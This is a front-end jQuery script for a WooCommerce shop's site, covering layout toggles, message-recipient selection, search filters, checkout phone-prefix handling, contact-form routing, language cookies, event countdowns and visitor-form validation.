    $(window).on("load, resize", function mobileViewUpdate() {
      if ($(window).width() < 1201) {
        $(".g-cols-second  .one-third")
          .removeClass("one-third")
          .addClass(" one-half");
      } else if ($(window).width() >= 1201) {
        $(".g-cols-second  .one-half")
          .removeClass("one-half")
          .addClass("one-third");
      }
    });

    //add class to tabs when width is smaller then 900px
    var winWidth = $(window).width();
    var maxWidth = 9000;
    if (winWidth < maxWidth) {
      $(".w-tabs").addClass("accordion");
    }

    /*
     * Fof Front and PM add js
     */

    // check if there is variable in url
    $.extend({
      getUrlVars: function () {
        var vars = [],
          hash;
        var hashes = window.location.href
          .slice(window.location.href.indexOf("?") + 1)
          .split("&");
        for (var i = 0; i < hashes.length; i++) {
          hash = hashes[i].split("=");
          vars.push(hash[0]);
          vars[hash[0]] = hash[1];
        }
        return vars;
      },
      getUrlVar: function (name) {
        return $.getUrlVars()[name];
      },
    });

    // Get value from URL variable
    var getUrlParameter = function getUrlParameter(sParam) {
      var sPageURL = decodeURIComponent(window.location.search.substring(1)),
        sURLVariables = sPageURL.split("&"),
        sParameterName,
        i;

      for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split("=");

        if (sParameterName[0] === sParam) {
          return sParameterName[1] === undefined ? true : sParameterName[1];
        }
      }
    };

    if ($.getUrlVar("fepaction") != null) {
      //alert(1);
      var tech = getUrlParameter("fepaction");
      if (tech == "newmessage") {
        //alert(2);
        $(".users-message-rols").css("display", "block");
        $("#box-for-message")
          .removeClass("col-md-offset-2 col-md-9")
          .addClass("col-sm-6 col-md-5");
      }
    }

    // script for open/close button
    $(".for-search-all").show();
    $(".show_hide").show();

    $(".show_hide").click(function (e) {
      $(".for-search-all").slideToggle();
      $(this)
        .find($(".glyphicon"))
        .toggleClass("glyphicon-chevron-up")
        .toggleClass("glyphicon-chevron-down");
    });

    $(".otherMembandCust").hide();
    $(".show_hide_second").show();

    $(".show_hide_second").click(function (e) {
      $(".otherMembandCust").slideToggle();
      $(this)
        .find($(".glyphicon"))
        .toggleClass("glyphicon-chevron-down")
        .toggleClass("glyphicon-chevron-up");
    });

    // for select all checkboxes in div for manager members
    $(".select_all_other_member").change(function () {
      var checkboxes = $("tr.other-member:visible").find(":checkbox");

      if ($(".select_all_other_member").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for members
    $(".select_all_member").change(function () {
      var checkboxes = $(".member:visible").find(":checkbox");

      if ($(".select_all_member").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for manager customers
    $(".select_all_other_customer").change(function () {
      var checkboxes = $("tr.other-customer:visible").find(":checkbox");

      if ($(".select_all_other_customer").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for customers
    $(".select_all_customer").change(function () {
      var checkboxes = $(".customer:visible").find(":checkbox");

      if ($(".select_all_customer").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    //for checkbox dropdown fm and private message
    $(document).on("change", "input[name=selectMessage]", function (e) {
      //alert(e.target.id);
      if ($(e.target).is(":checked")) {
        $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
      } else {
        $("#fep_mr_to").tokenInput("remove", { id: this.value });
      }
      return false;
    });

    // add search filter
    $(".myInputMember").on("keyup", function () {
      var value = $(this).val().toLowerCase();
      $(".member").filter(function () {
        $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1);
      });

      // for members
      var memberMember = $(".member:visible");
      $("#countMember .count-members").text(
        "Total number of Representatives: " + memberMember.length
      );

      // for managers
      var managerMember = $(".member:visible");
      $("#countManager .count-members").text(
        "Total number of Representatives: " + managerMember.length
      );

      /*var managerMemberTwo = $('.my-member.class-rep:visible');
        $('#countManager .count-members-two').text("Total number of Representatives: " + managerMemberTwo.length);*/
    });

    $(".myInputCustomer").on("keyup", function () {
      var value = $(this).val().toLowerCase();
      $(".customer").filter(function () {
        $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1);
      });

      // for members
      var memberCustomer = $(".customer:visible");
      $("#countMember .count-customers").text(
        "Total number of Customers: " + memberCustomer.length
      );

      // for managers
      var managerCustomer = $(".customer:visible");
      $("#countManager .count-customers").text(
        "Total number of Customers: " + managerCustomer.length
      );
    });

    // Add total number of customers and members

    //for managers
    var countMemberManager = $(".member:visible");
    var countCusManager = $(".customer:visible");
    $("#countManager .count-members").text(
      "Total number of Representatives: " + countMemberManager.length
    );
    $("#countManager .count-customers").text(
      "Total number of Customers: " + countCusManager.length
    );

    //for members
    var countMember = $(".member:visible");
    var countCus = $(".customer:visible");
    $("#countMember .count-members").text(
      "Total number of Representatives: " + countMember.length
    );
    $("#countMember .count-customers").text(
      "Total number of Customers: " + countCus.length
    );

    $(".hideMember .class-rep").empty();
    $(".hideCustomer .class-cus").empty();

    $(".sel_all").change(function () {
      //var checkboxes = $('.fep-table-row').find();
      $(".fep-table-row")
        .find(":checkbox")
        .prop("checked", $(this).prop("checked"));
    });

    $(".clear-all").on("click", function () {
      $("#fep_mr_to").tokenInput("clear");
    });

    //User manual
    $(".user-manual").hide();
    $("h4.user-m").addClass("plus").show();
    $("h4.user-m").toggle(
      function () {
        $(".user-manual").slideDown();
        $(this).addClass("minus");
        $(this).removeClass("plus");
      },
      function () {
        $(".user-manual").slideUp();
        $(this).addClass("plus");
        $(this).removeClass("minus");
      }
    );

    /* Custom filtering function which will search data in column four between two values */
    $.fn.dataTable.ext.search.push(function (settings, data, dataIndex) {
      var min = parseInt($("#min").val(), 10);
      var max = parseInt($("#max").val(), 10);
      var age = parseFloat(data[3]) || 0; // use data for the age column

      if (
        (isNaN(min) && isNaN(max)) ||
        (isNaN(min) && age <= max) ||
        (min <= age && isNaN(max)) ||
        (min <= age && age <= max)
      ) {
        return true;
      }
      return false;
    });

    var table = $("#example").DataTable();
    var secondtable = $("#second-example").DataTable();

    // Event listener to the two range filtering inputs to redraw on input
    $("#min, #max").keyup(function () {
      //alert("tabla1");
      table.draw();
      secondtable.draw();
    });

    // Set popup modal for customers
    $(window).on("load", function () {
      // add css for pointse(if points 0 , divs add display none)
      if ($("#data_promotional_client").length) {
        var div1 = $("#data_promotional_client").text();
        //var div1DK = $('#data_promotional_client').text();
        if (
          div1 === "Promotional Account Balance: 0.00" ||
          div1 === "Salgsfremmende Kontosaldo: 0.00" ||
          div1 === "Saldo des Promotionskontos: 0.00"
        ) {
          //alert(div1);
          $("#data_promotional_client").css("display", "none");
        }
      }

      if ($("#data_cashaccount_client").length) {
        var div2 = $("#data_cashaccount_client").text();
        if (
          div2 === "Bonus Account Balance: 0.00" ||
          div2 === "Saldo Bonuskonto: 0.00" ||
          div2 === "Saldo des Bonuskontos: 0.00"
        ) {
          //alert(div1);
          $("#data_cashaccount_client").css("display", "none");
        }
      }

      if ($("#data_getpoint_order").length) {
        var div3 = $("#data_getpoint_order").text();
        if (
          div3 === "Points in the order: 0" ||
          div3 === "Point for denne ordre: 0.00" ||
          div3 === "Punkte in der Reihenfolge: 0.00"
        ) {
          //alert(div1);
          $("#data_getpoint_order").css("display", "none");
        }
      }

      // $('#myModal').modal('show');
      // setTimeout(function() {$('#myModal').modal('hide');}, 20000);
    });

    // add div notification for message into header
    /*
      $( "header" ).prepend( "<div id='fep-notification-bar' class='fep-notification-bar'><p>You have<span class='fep_unread_message_count_hide_if_zero'> <a href='http://192.168.0.26/qvg/message-center/?fepaction=messagebox'><span class='fep_unread_message_count_text'>1 message</span></a></span><span class='fep_hide_if_anyone_zero fep-hide' style='display: none;'> and</span><span class='fep_unread_announcement_count_hide_if_zero fep-hide' style='display: none;'> <a href='http://192.168.0.26/qvg/message-center/?fepaction=announcements'><span class='fep_unread_announcement_count_text'>0 announcements</span></a></span> unread</p><button aria-label='Dismiss notice' class='fep-notice-dismiss'>×</button></div>" );
      $("#fep-notification-bar:first").css("display", "none");
      */

    /** Member or customer help to register new customer  **/
    var userNameFull = $("ul#menu-top-menu li.menu-item a").first().text();
    var userName = userNameFull.substring(9);
    //alert(userName);

    // add email into submit button
    $("#txt_email_confirmation").change(function () {
      //var thisVal = $('#txt_email_confirmation').val();
      var str = "Send ";
      str = str.toLowerCase().replace(/\b[a-z]/g, function (letter) {
        return letter.toUpperCase();
      });
      var theLanguage = $("html").attr("lang");
      if (theLanguage === "da-DK") {
        $("input[name=SubmitButton]").val(str + " til:  " + $(this).val());
      } else {
        $("input[name=SubmitButton]").val(str + " to:  " + $(this).val());
      }
    });

    if ($("body.page-template-reg-template")[0]) {
      //$("input#txt_sponsor").prop('disabled', true);

      // add areacode when we select country
      $("select[name=state]").change(function () {
        //var thisVal = $('#txt_email_confirmation').val();
        var idOption = $(this).children(":selected").attr("id");
        //alert(idOption);
        $("select[name=txt_country_code]").val(idOption);
        $("select[name=txt_country_code_mobile]").val(idOption);
        //$('input[name=SubmitButton]').val(str + " na:  " + $(this).val());
      });
    }

    if ($("body.page-id-14986")[0]) {
      function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
          results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return "";
        return decodeURIComponent(results[2].replace(/\+/g, " "));
      }

      var spo = getParameterByName("sp");
      var first = getParameterByName("fn");
      var last = getParameterByName("ln");
      var email = getParameterByName("email");
      var emailn = getParameterByName("emailn");
      var country = getParameterByName("co");
      //var phoneOne = getParameterByName('ph');
      //var plusPhone = "+"+phoneOne;
      //var trim = plusPhone.replace(/\s/g, '');
      //var phoneTwo = getParameterByName('pn');
      //var mobileTwo = getParameterByName('mn');
      //var mounth = getParameterByName('datefirst');
      //var day = getParameterByName('datesec');
      //var year = getParameterByName('datethree');

      //alert(intDay);
      $("#txt_sponsor").val(spo);
      $("#txt_firstname").val(first);
      $("#txt_lastname").val(last);
      $("#txt_email").val(email);
      $("#txt_email_confirmation").val(emailn);
      $("select[name=state]").val(country);
      if (email) {
        $("#registration_method").val("customer invitation");
      } else {
        $("#registration_method").val("personal page");
      }
    }

    // add popup if good sent link for registration new customer
    $(".btn-block").on("click", function () {
      $("#successModal").removeClass("in");
      $("#successModal").css("display", "none");
    });

    $(".AcceptBtn").on("click", function () {
      //alert(1)
      $("#myAcceptModal").removeClass("in");
      $(myAcceptModal).css("display", "none");
      $("#myAcceptModal").modal("hide");
    });

    $(".codeBtn").on("click", function () {
      $(".coupon").toggleClass("showCoupon");
      $(this).toggleClass("downLink");
    });

    // remove color for coupons label into checkout page
    if (
      $("body.woocommerce-checkout")[0] ||
      $("body.page-template-template-user-settings")[0]
    ) {
      var text = $(".woocommerce-info").text();
      var thisText = "Have a coupon? Click here to enter your code";
      if (text == thisText) {
        $(".woocommerce-info").addClass("haveCoupon");
      }

      $("#billing_email").on("input", function () {
        // Print entered value in a div box
        $("#account_username").val($(this).val()).css("color", "#ccc6b3");
      });

      /**
       * add PHONE AREA
       */
      if ($("#billing_country").length) {
        let billingCountry = $("#billing_country").val();
        let getBillingPhone = $("#billing_phone").val();

        var objectArray = {
          AT: "+43 ",
          BE: "+32 ",
          BG: "+359 ",
          HR: "+385 ",
          CY: "+357 ",
          CZ: "+420 ",
          DK: "+45 ",
          EE: "+372 ",
          FO: "+298 ",
          FI: "+358 ",
          FR: "+33 ",
          DE: "+49 ",
          GR: "+30 ",
          HU: "+36 ",
          IS: "+354 ",
          IE: "+353 ",
          IT: "+39 ",
          LV: "+371 ",
          LT: "+370 ",
          LU: "+352 ",
          NL: "+31 ",
          NO: "+47 ",
          PL: "+48 ",
          PT: "+351 ",
          RO: "+40 ",
          SK: "+421 ",
          SI: "+386 ",
          ES: "+34 ",
          SE: "+46 ",
          CH: "+41 ",
          GB: "+44 ",
        };

        let getAreaBillingPhone = objectArray[billingCountry],
          getAreaBillingPhoneRegex;

        if (getAreaBillingPhone != null) {
          // variable for regex pattern without +
          getAreaBillingPhoneRegex = getAreaBillingPhone.substring(1);
        }

        if (getBillingPhone.length !== 0) {
          let firstNummOfBillingPhone = getBillingPhone.charAt(0);

          if (firstNummOfBillingPhone == "0") {
            let cutZeroNumber = getBillingPhone.substring(1);
            $("#billing_phone").val(getAreaBillingPhone + cutZeroNumber);
          } else if (firstNummOfBillingPhone == "+") {
            let removeSpace = getAreaBillingPhone.length - 1;
            let subNumber = getBillingPhone.substring(removeSpace);
            $("#billing_phone").val(getAreaBillingPhone + subNumber);
          } else {
            $("#billing_phone").val(getAreaBillingPhone + getBillingPhone);
          }
        } else {
          $("#billing_phone").val(getAreaBillingPhone);
        }

        $("#billing_country").change(function () {
          billingCountry = $(this).val();
          getAreaBillingPhone = objectArray[billingCountry];
          getAreaBillingPhoneRegex = getAreaBillingPhone.substring(1);

          $("#billing_phone").val(getAreaBillingPhone);
        });

        $("input#billing_phone").on("input propertychange paste", function (e) {
          let valBilling = $(this).val();
          let regBilling = RegExp(
            "^\\+" + getAreaBillingPhoneRegex + "[1-9][0-9]*(?!.*[a-z]).*"
          );
          if (!valBilling.match(regBilling)) {
            $(this).val(getAreaBillingPhone);
          }
        });
      }

      /**
       * Shipping area phone
       */

      if ($("input[name='ship_to_different_address']").length > 0) {
        let shippingCountry = $("#shipping_country").val();
        let getShippingPhone = $("#shipping_phone").val();

        let getAreaShippingPhone = objectArray[shippingCountry];
        // variable for regex pattern without +
        let getAreaShippingPhoneRegex = getAreaShippingPhone.substring(1);

        if (getShippingPhone.length !== 0) {
          let firstNummOfShippingPhone = getShippingPhone.charAt(0);

          if (firstNummOfShippingPhone == "0") {
            let cutZeroNumber = getShippingPhone.substring(1);
            $("#shipping_phone").val(getAreaShippingPhone + cutZeroNumber);
          } else if (firstNummOfShippingPhone == "+") {
            let removeSpace = getAreaShippingPhone.length - 1;
            let subNumber = getShippingPhone.substring(removeSpace);
            $("#shipping_phone").val(getAreaShippingPhone + subNumber);
          } else {
            $("#shipping_phone").val(getAreaShippingPhone + getShippingPhone);
          }
        } else {
          $("#shipping_phone").val(getAreaShippingPhone);
        }

        $("#shipping_country").change(function () {
          shippingCountry = $(this).val();
          getAreaShippingPhone = objectArray[shippingCountry];
          getAreaShippingPhoneRegex = getAreaShippingPhone.substring(1);

          $("#shipping_phone").val(getAreaShippingPhone);
        });

        $("input#shipping_phone").on(
          "input propertychange paste",
          function (e) {
            let valShipping = $(this).val();
            let regShipping = RegExp(
              "^\\+" + getAreaShippingPhoneRegex + "[1-9][0-9]*(?!.*[a-z]).*"
            );
            if (!valShipping.match(regShipping)) {
              $(this).val(getAreaShippingPhone);
            }
          }
        );
      }
    }

    var selectedClass = "";
    $(".fil-cat").click(function () {
      selectedClass = $(this).attr("data-rel");
      $("#portfolio").fadeTo(100, 0.1);
      $("#portfolio div")
        .not("." + selectedClass)
        .fadeOut()
        .removeClass("scale-anm");
      setTimeout(function () {
        $("." + selectedClass)
          .fadeIn()
          .addClass("scale-anm");
        $("#portfolio").fadeTo(300, 1);
      }, 300);
    });

    // confirm delete image for upload images
    $(".deleteBtn").on("click", function (e) {
      var result = confirm("Want to delete?");
      if (result) {
      } else {
        e.preventDefault();
      }
    });

    $(".reset").on("click", function () {
      $("input:checkbox").removeAttr("checked");
    });

    /*$(".accordian").on("click", ".headingUpl", function() {
        $(this).toggleClass("active").next().slideToggle('slow');
        $(".data").not($(this).next()).slideUp('slow');
        $(this).siblings().removeClass("active");
        }); */
    $(".headingUpl").on("click", function () {
      //$(".headingUpl").hasClass( "active" ).removeClass("active");

      if ($(this).hasClass("active")) {
        $(this).removeClass("active");
        $(this).next().slideToggle("hide");
      } else {
        $(".headingUpl").removeClass("active");
        $(".data").css("display", "none");
        $(this).addClass("active");
        $(this).next().slideToggle("slow");
      }
    });

    //script for open/close div for add more images
    $(".openDiv").on("click", function () {
      $(".openForm").toggle();
    });

    $(".openEmptyDiv").on("click", function () {
      $(".openEmptyForm").toggle();
    });

    //owl carousel
    $(".dk-owl.owl-carousel").owlCarousel({
      items: 3,
      loop: true,
      margin: 10,
      autoplay: true,
      autoplayTimeout: 3000,
      autoplayHoverPause: true,
      nav: true,
      responsive: {
        0: {
          items: 1,
        },
        768: {
          items: 2,
        },
        1000: {
          items: 3,
        },
      },
    });

    //for accoradation
    $(".lab-tests .panel-collapse").on("show.bs.collapse", function () {
      $(this).siblings(".panel-heading").addClass("active");
    });

    $(".lab-tests .panel-collapse").on("hide.bs.collapse", function () {
      $(this).siblings(".panel-heading").removeClass("active");
    });

    // izjednacavanje duzine diva u kome se nalazi naziv i opis projekta - da budu boxovi iste velicine
    var maxHeight = 0;
    $(".card-body")
      .each(function () {
        maxHeight = $(this).height() > maxHeight ? $(this).height() : maxHeight;
      })
      .height(maxHeight);

    // for switch language flags into header
    var switchLanguage = $("#qtranslate-chooser > li.active > a > img").attr(
      "src"
    );
    var switchLanguageTitle = $(
      "#qtranslate-chooser > li.active > a > span"
    ).text();
    $(".titleLeng #languageTitle").append();
    $(".titleLeng img#custom-flag").attr("src", switchLanguage);
    $(".titleLeng #languageTitle").append(switchLanguageTitle);

    // dropdown menu on mobile dual
    $(".downArr").on("click", function () {
      var x = $(this).attr("openval");
      $("#down-" + x).toggle();
    });

    $(".linkArr").on("click", function () {
      var x = $(this).attr("openvallink");
      $("#down-" + x).toggle();
    });

    $("li.post-41104 a.product_type_subscription").on("click", function (e) {
      e.preventDefault();
      $("li.post-41104 a.product_type_subscription").removeClass(
        "ajax_add_to_cart"
      );
    });

    if ($("body.page-id-45123")[0]) {
      var memberEmail = $("input[name=memberEmail]").val();
      $("input[name=member-email]").val(memberEmail);

      var memberName = $("input[name=memberName]").val();
      $("input[name=member-name]").val(memberName);

      var shareVideo = $("#myInput").val();
      var lang = $("html").attr("lang");
      //alert(theLanguage);

      if (lang === "da-DK") {
        $("input[name=my-subject]").val("Wetality Video præsentation");
        $("textarea[name=my-message]").html(
          "Wetality har solgt Cannabis produkter siden 2016, og har nogle fantastiske produkter.\nDer sker utroligt meget indenfor Cannabis industrien, hvilket giver muligheden for lancering af endnu flere nye og spændende produkter, i løbet af det kommende år. "
        );
      } else {
        $("input[name=my-subject]").val("New promotional video from Wetality");
        $("textarea[name=my-message]").html(
          "Wetality has been selling Cannabis products since 2016 and has some amazing products.\nThere is an incredible amount happening within the Cannabis industry, which gives the possibility of launching even more new and exciting products over the coming year.\nAnd this is just the beginning.\nLink: "
        );
      }
      $("input[name=video-link]").val(shareVideo + "\n");

      /*$(".open-send-form").on("click", function(){
        $("#share-form").toggle();
      }); */

      //for submit contact form
      $(".wpcf7-form").on("submit", function (e) {
        e.preventDefault();
        setTimeout(function () {
          //$("#share-form").css("display", "block");
          window.location.reload();
        }, 900);
        this.submit();
      });
    }

    $("select[name=your-category]").change(function () {
      if ($("select[name=your-category]").val() === "Shipping") {
        $("#select-country").show();
        $("select[name=your-country]").show();
        $("select[name=your-country]").val("Denmark");
        $("#order-id").show();
        $("input[name=order-number]").attr("aria-invalid", "true");
        $("input[name=order-label]").val("Order Number: ");

        $("input[name=recipient-email]").val("support@wetality.com");
      } else {
        $("#select-country").hide();
        $("select[name=your-country]").hide();
        $("#order-id-footer").hide();
        $("input[name=order-number]").attr("aria-invalid", "false");
        $("input[name=order-label]").val("");

        $("input[name=recipient-email]").val("support@wetality.com");
      }
    });

    $("select[name=your-country]").change(function () {
      if ($("select[name=your-country]").val() === "Denmark") {
        $("input[name=recipient-email]").val("support@wetality.com");
        $("#order-id").show();
        $("input[name=order-number]").attr("aria-invalid", "true");
        $("input[name=order-label]").val("Order Number: ");
      } else {
        $("input[name=recipient-email]").val("support@wetality.com");
        $("#order-id").hide();
        $("input[name=order-number]").attr("aria-invalid", "false");
        $("input[name=order-label]").val("");
      }
    });

    // footer contact form
    $("select[name=your-category-footer]").change(function () {
      if ($("select[name=your-category-footer]").val() === "Shipping") {
        $("#select-country-footer").show();
        $("select[name=your-country-footer]").show();
        $("select[name=your-country-footer]").val("Denmark");
        $("#order-id-footer").show();
        $("input[name=order-number-footer]").attr("aria-invalid", "true");
        $("input[name=order-label-footer]").val("Order Number: ");

        $("input[name=recipient-email-footer]").val("support@wetality.com");
      } else {
        $("#select-country-footer").hide();
        $("select[name=your-country-footer]").hide();
        $("#order-id-footer").hide();
        $("input[name=order-number-footer]").attr("aria-invalid", "false");
        $("input[name=order-label-footer]").val("");

        $("input[name=recipient-email-footer]").val("support@wetality.com");
      }
    });

    $("select[name=your-country-footer]").change(function () {
      if ($("select[name=your-country-footer]").val() === "Denmark") {
        $("input[name=recipient-email-footer]").val("support@wetality.com");
        $("#order-id-footer").show();
        $("input[name=order-number-footer]").attr("aria-invalid", "true");
        $("input[name=order-label-footer]").val("Order Number: ");
      } else {
        $("input[name=recipient-email-footer]").val("support@wetality.com");
        $("#order-id-footer").hide();
        $("input[name=order-number-footer]").attr("aria-invalid", "false");
        $("input[name=order-label-footer]").val("");
      }
    });

    $(".navbar-toggle").on("click", function () {
      $("iframe#launcher").toggle();
      console.log("toogle klik");
    });

    // menu for mobile view - for wetality buy products page
    $("#header-ww .nav-opener").on("click", function () {
      $("body").toggleClass("nav-active").siblings().removeClass("nav-active");
    });

    $("#language_en_second_header").click(function () {
      document.cookie = "qtrans_front_language=en; path=/";
    });
    $("#language_da_second_header").click(function () {
      document.cookie = "qtrans_front_language=da; path=/";
    });

    $(".ulForLoggedIn").click(function () {
      $("#testForDropdown").toggleClass("testForMobileDropdown");
      $("#arrowExpandUl").toggleClass("glyphicon-triangle-top");
    });

    $("#water-mini-cart").click(function (event) {
      event.preventDefault();
      var newUrl = "/wetality-water-cart/";
      $("a.cart-contents").attr("href", newUrl);
      window.location.href = "/water/wetality-water-cart/";
    });

    //add counter for unread msg$
    $("div.woocommerce-message").appendTo("#for-woo-notice");

    if ($("p.first-payment-date").text().length > 0) {
      // $("p.first-payment-date").append('<span id="add_here">new-dynamic-text</span>');
      $('<span id="first-payment-span">Smartship notice: </span>').prependTo(
        "p.first-payment-date"
      );
    } else {
      $("#first-payment-span").remove();
    }

    //open preloader for bottom links
    $(".open-preloader-div").on("click", function () {
      $(".preloader-link").css("display", "flex");
    });

    $(".woocommerce-loop-product__link").on("click", function () {
      $(".preloader-link").css("display", "flex");
    });

    $(document).on("click", ".cart-contents", function (e) {
      e.preventDefault();
      var span_val = $("span.count").html();
      if (span_val >= 1) {
        $(".preloader-link").css("display", "flex");
        window.location.href = "/my-cart/";
      } else {
        $(".preloader-link").css("display", "flex");
        window.location.href = "/qvg-shop/";
      }
    });

    //open preloader into mobile nav menu
    $(document).on("click", ".open-preloader-div-in-nav", function () {
      $(".preloader-link-in-nav").css("display", "flex");
    });

    /**
     * Add script for Zoom
     */

    // add active class for first div (for comming soon meeting) on home page
    $(".zoom-upcoming-events .z-event-box:first-child").addClass("active");
    $("#without-foreach-countdown").val($(".hidden-input-countdown-1").val());
    $(".z-event-box").click(function () {
      let getData = $(this).data("attr");
      $(".z-event-box").removeClass("active");
      $(".wetality-zoom-count").hide();
      $(".wetality-display-zoom-" + getData).show();
      $("#without-foreach-countdown").val(
        $(".hidden-input-countdown-" + getData).val()
      );
      $(this).addClass("active");
    });

    /**
     *
     *  UNIX_timestamp
     */

    function timeConverter(UNIX_timestamp) {
      var a = new Date(UNIX_timestamp * 1000);
      var months = [
        "Jan",
        "Feb",
        "Mar",
        "Apr",
        "May",
        "Jun",
        "Jul",
        "Aug",
        "Sep",
        "Oct",
        "Nov",
        "Dec",
      ];
      var year = a.getFullYear();
      var month = months[a.getMonth()];
      var date = a.getDate();
      var hour = a.getHours();
      var min = a.getMinutes();
      var sec = a.getSeconds();
      var time =
        date + " " + month + " " + year + " " + hour + ":" + min + ":" + sec;
      // return time;
      console.log(date);

      $("#timer #days").html("<span>Days</span>" + date);
      $("#timer #hours").html("<span>Hours</span>" + hour);
      $("#timer #minutes").html("<span>Minutes</span>" + min);
      $("#timer #seconds").html("<span>Seconds</span>" + sec);
    }

    function makeTimer() {
      //var endTime = new Date("Dec 10, 2020 21:00:00");
      var endTime = $("#without-foreach-countdown").val();
      var endTime = Date.parse(endTime) / 1000; //replace these two lines with the unix timestamp from the server

      var now = new Date();
      var now = Date.parse(now) / 1000;

      var timeLeft = endTime - now;

      var days = Math.floor(timeLeft / 86400);
      var hours = Math.floor((timeLeft - days * 86400) / 3600);
      var Xmas95 = new Date("December 25, 1995 23:15:30");
      // console.log(Xmas95);
      // console.log(Date.parse(timeLeft * 1000));
      var hour = Xmas95.getHours();
      // console.log(hour);

      var minutes = Math.floor((timeLeft - days * 86400 - hours * 3600) / 60);
      var seconds = Math.floor(
        timeLeft - days * 86400 - hours * 3600 - minutes * 60
      );

      $(".count-days").html(days);
      $(".count-hours").html(hours);
      $(".count-minutes").html(minutes);
    }

    setInterval(function () {
      makeTimer();
    }, 1000);

    /* cookie for shipping notification bar */
    //   function createCookie(name,value,days) {
    //       if (days) {
    //           var date = new Date();
    //           date.setTime(date.getTime() + (days*24*60*60*1000));
    //           var expires = "; expires=" + date.toUTCString();
    //       }
    //       else var expires = "";
    //       document.cookie = name + "=" + value + expires + "; path=/";
    //   }

    //   function readCookie(name) {
    //       var nameEQ = name + "=";
    //       var ca = document.cookie.split(';');
    //       for(var i=0;i < ca.length;i++) {
    //           var c = ca[i];
    //           while (c.charAt(0)==' ') c = c.substring(1,c.length);
    //           if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    //       }
    //       return null;
    //   }

    //   function eraseCookie(name) {
    //       createCookie(name,"",-1);
    //   }

    //  $(function(){

    //     if(readCookie('CodefireOnce') == null)
    //     {
    //       $(".shipping-notification-bar").css("display","block");
    //     }
    //     $("body").on("click",".shipping-notification-bar-close-icon",function(event){
    //        event.preventDefault();
    //       $(this).closest("div.shipping-notification-bar").remove();
    //       createCookie('CodefireOnce','true',7);
    //     });
    //   });

    /**
     * form for sponsor tool
     */

    $("#visitor-contact-form").submit(function (event) {
      event.preventDefault();

      var getLang = $("html").attr("lang");

      var visitorName = $("input[name=visitor_name]").val();
      var visitorEmail = $("input[name=visitor_email]").val();
      var visitorAreaphone = $("input[name=visitor_areaphone]").val();
      var visitorPhone = $("input[name=visitor_phone]").val();
      var visitorCity = $("input[name=visitor_city]").val();
      var visitorZip = $("input[name=visitor_zip]").val();
      var visitorComment = $("textarea[name=visitor_comment]").val();

      if (visitorName == "") {
        if (getLang == "da-DK") {
          $("#error_name").text(
            "Navn er påkrævet. Vær sød at skrive dit navn."
          );
        } else {
          $("#error_name").text("Name is required. Please enter your name.");
        }

        return false;
      }

      if (visitorEmail == "") {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_email").text(
            "E-mail-adresse er påkrævet. Indtast venligst din e-mail-adresse."
          );
        } else {
          $("#error_email").text(
            "Email address is required. Please enter your email address."
          );
        }

        return false;
      }

      if (IsEmail(visitorEmail) == false) {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_email").text(
            "E-mail-adresse er ugyldig. Indtast venligst din e-mail-adresse."
          );
        } else {
          $("#error_email").text(
            "Email address is invalid. Please enter your email address."
          );
        }

        return false;
      }

      if (visitorAreaphone == "" && visitorPhone == "") {
        $(".error_ajax_msg").empty();
        if (getLang == "da-DK") {
          $("#error_phone").text(
            "Der kræves et telefonnummer. Indtast dit telefonnummer."
          );
        } else {
          $("#error_phone").text(
            "A phone number is required. Please enter your phone number."
          );
        }

        return false;
      }

      if (visitorCity == "") {
        if (getLang == "da-DK") {
          $("#error_city").text(
            "En by er påkrævet. Indtast venligst byens navn."
          );
        } else {
          $("#error_city").text(
            "A city is required. Please enter name of the city."
          );
        }

        return false;
      }

      if (visitorZip == "") {
        if (getLang == "da-DK") {
          $("#error_zip").text(
            "Der kræves et postnummer. Indtast venligst byens postnummer."
          );
        } else {
          $("#error_zip").text(
            "A postcode is required. Please enter the postcode of the city."
          );
        }

        return false;
      }

      function IsEmail(email) {
        var regex =
          /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        if (!regex.test(email)) {
          return false;
        } else {
          return true;
        }
      }
    });

    //open preloader for bottom links
    $("#close-success-modal").on("click", function () {
      var info = $("#success-custom-modal").data("info");
      $(".custom-model-main").removeClass("alert-model-open");
      if (info == "ok") {
        $(this)
          .closest("#visitor-contact-form")
          .find("input[type=text], textarea")
          .val("");
      }
      hide();
    });

    $(document).click(function (event) {
      //if you click on anything except the modal itself or the "open modal" link, close the modal
      if (!$(event.target).closest("#success-content").length) {
        var info = $("#success-custom-modal").data("info");
        $("body").find("#success-custom-modal").removeClass("alert-model-open");
        if (info == "ok") {
          $(this)
            .closest("#visitor-contact-form")
            .find("input[type=text], textarea")
            .val("");
        }
      }
    });

    /**
     * Zoom Form
     */
